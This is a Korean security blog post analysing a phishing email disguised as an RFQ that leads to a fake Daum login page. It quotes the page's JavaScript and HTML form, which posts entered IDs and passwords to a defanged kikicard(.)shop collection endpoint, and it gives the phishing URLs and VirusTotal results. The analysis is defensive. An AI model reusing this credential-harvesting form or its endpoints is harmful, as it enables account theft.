오늘은 국내 포털 사이트 중 하나인 다음(Daum)으로 위장한 피싱 메일이 유포되고 있는 있다는 소식입니다.

해당 피싱 메일은 RFQ를 포함하여 견적 요청서로 둔갑하고 있으며 첨부 파일을 이용하여 피싱 페이지로 유도하게 돼 있습니다. 해당 부분을 클릭하면 다음 사이트로 이동하게 돼 있습니다.

https://euoi8708twufevry4yuwfywe8y487r.herokuapp(.)com/sreverse.php



SSL 인증서 정보는 다음과 같습니다.

일반 이름:*.herokuapp(.)com

발급자 이름

국가:US

조직:Amazon

조직 단위:Server CA 1B

일반 이름:Amazon인 것을 확인할 수가 있습니다.



일단 간단하게 비교를 하려고 피싱 사이트가 사용을 하는 다음 로그인 화면과 다음 카카오에서 공식으로 지원하는 로그인 화면을 비교한 화면입니다.



이렇게 놓고 보면 진짜 다음 로그인과 비슷하게 생겼지만 피싱 사이트 다음 로그인 화면이 글꼴부터가 다르다는 것을 확인할 수가 있으며 SSL 인증서는 피싱 사이트는 Amazon 진짜 다음 카카오 로그인은 DigiCert Inc를 사용을 하고 있습니다. SSL 인증서를 보면 카카오가 조직이고 정확하게 제주도 등의 정보를 볼 수가 있으며 사업 분야

Private Organization이라는 것을 확인할 수가 있습니다.



여기서 아이디, 비밀번호를 입력하면 Kikicard shop이라는 곳으로 입력한 계정 정보를 전송하며 로그인 페이지로 다시 이동하여 다음과 같은 화면을 볼 수가 있습니다.

잘못된 비밀번호, 올바른 비밀번호를 입력하세요.

즉 자신이 정확하게 이메일 주소, 비밀번호를 입력해도 어차피 해당 잘못된 비밀번호, 올바른 비밀번호를 입력하세요. 또는 유효하지 않은 비밀번호! 정확한 비밀번호를 입력하세요.



는 보게 돼 있습니다. 예를 들어서 피싱 사이트 메인 화면 웹 소스입니다. 해당 부분에 보면

웹 소스에 다음과 같이 입력이 돼 있는 것을 볼 수가 있는 것을 확인할 수가 있습니다.

function validateForm() {

var empt = document.form1.namep.value;

var namep_len = namep.value.length;

var namemail = document.form1.nameu.value;

var error = document.getElementById("error");

var error2 = document.getElementById("error2");

if (namemail === "") {

error.textContent = "아이디 혹은 비밀번호가 일치하지 않습니다.";

return false;

} else if (error.display === 'true'){

error.display = 'none';

} else if (empt === "" || namep_len < 5) {

error2.textContent = "유효하지 않은 비밀번호! 정확한 비밀번호를 입력하세요";

return false;

}

}이메일 정보 및 비밀번호를 입력하고 난 뒤 웹 소스를 보아도 역시 다음과 같이 돼 있는 것을 확인할 수가 있습니다.

function validateForm() {

var empt = document.form1.namep.value;

var namep_len = namep.value.length;

var namemail = document.form1.nameu.value;

var error = document.getElementById("error");

var error2 = document.getElementById("error2");

if (namemail === "") {

error.textContent = "아이디 혹은 비밀번호가 일치하지 않습니다.";

return false;

} else if (error.display === 'true'){

error.display = 'none';

} else if (empt === "" || namep_len < 5) {

error2.textContent = "유효하지 않은 비밀번호! 정확한 비밀번호를 입력하세요";

return false;

}

}한마디로 답은 정해져 있으며 어차피 웹 소스에도 다음과 같은 항목이 있는 것을 확인할 수가 있을 것입니다.

<!-- <p class="text-3xl font-semibold text-gray-800 " >다시 로그인하십시오 !</p>

<p class="font-light text-center px-10 py-6" >받는 사람 이메일만 공유 파일에 액세스하여 받은 문서를 열 수 있습니다ererererererere.</p> -->

<form name="form1" class="w-10/12 md:w-7/12 " action="https://kikicard(.)shop/0ragnar2/out.php" onsubmit="return validateForm()" method="post" required>바이러스토탈(VirusTotal) 2022-07-25 07:49:29 UTC 으로 탐지 하고 있는 보안 업체들은 다음과 같습니다.

ESTsecurity:Malicious

Fortinet:Phishing

입니다. 그래서 일단 탐지를 하지 못하는 업체들인 Eset,Avira,마이크로소프트 스마트트 스크린(Smartscreen),Google Safebrowsing(구글 크롬,파이어폭스 등 피싱사이트 및 악성코드 차단 지원)하는곳에 다른 피해자 분들이 발생하는 것을 막으려고 신고를 해 두었습니다.

그리고 다시 돌아와서 해당 부분에 이메일과 비밀번호를 입력했다고 하면 다음 주소로 개인정보들이 전송되는 것을 확인할 수가 있으면 해당 개인정보가 전송되는 사이트는 다음과 같습니다.

https://kikicard(.)shop/0ragnar2/redirect.php



해당 사이트는 일단 안랩 V3에서는 정확하게 탐지를 하고 있으며 그리고 바이러스토탈(VirusTotal) 2022-07-25 07:59:37 UTC 기준으로 탐지하는 보안 업체들은 다음과 같습니다.

CRDF:Malicious

CyRadar:Malicious

Fortinet:Phishing

Webroot:Malicious

입니다.

이것도 마찬가지로 위와 같이 신고를 진행했습니다.

그리고 피싱 메일은 다양한 패턴이 존재하기 때문에 사용자들의 주의가 필요하며 불분명한 메일에 대하여 첨부 파일을 열지 않도록 해야 하며 피싱 사이트는 설령 접속을 하더라고 개인정보는 전송되지 않고 개인정보를 사용자가 입력하면 개인정보가 전송되기 때문에 만약을 대비해서 2단계 인증(이 단계인증)은 필수적으로 해두어야 하면 특히 로그인 창이 나왔을 때 주소를 꼭 확인하는 습관과 브라우저,윈도우 에서 제공하는 스마트 스크린, 백신 프로그램, 백신앱에서 제공을 하는 피싱 사이트 차단 기능은 항상 사용을 하는 습관을 가지는 것이 좋은 방법입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 마이크로소프트 엣지(Microsoft Edge) 웹에서 보안 강화 설명 (0) | 2022.08.01 |

|---|---|

| DHL 사칭 피싱 메일-intelligence (0) | 2022.07.28 |

| 윈도우 10 게임 수정 사항이 포함된 KB5015878 업데이트 (0) | 2022.07.27 |

| 파이어폭스 103 보안 업데이트 및 도구 모음 액세스,성능 향상 업데이트 (0) | 2022.07.27 |

| 라쿠텐(Rakuten) 계정 탈취 목적인 피싱 사이트-pbiwunf(2022.7.23) (0) | 2022.07.26 |

| 윈도우 11 시작 버튼 열리지 않는 문제 수정 방법 (0) | 2022.07.25 |

| 윈도우 11 랜섬웨어 무차별대입공격(Brute force attack) 공격 지연 설정 출시 예정 (1) | 2022.07.25 |

| 구글 캘린더(구글 달력) 스팸 방지 기능 활성화 방법 (0) | 2022.07.24 |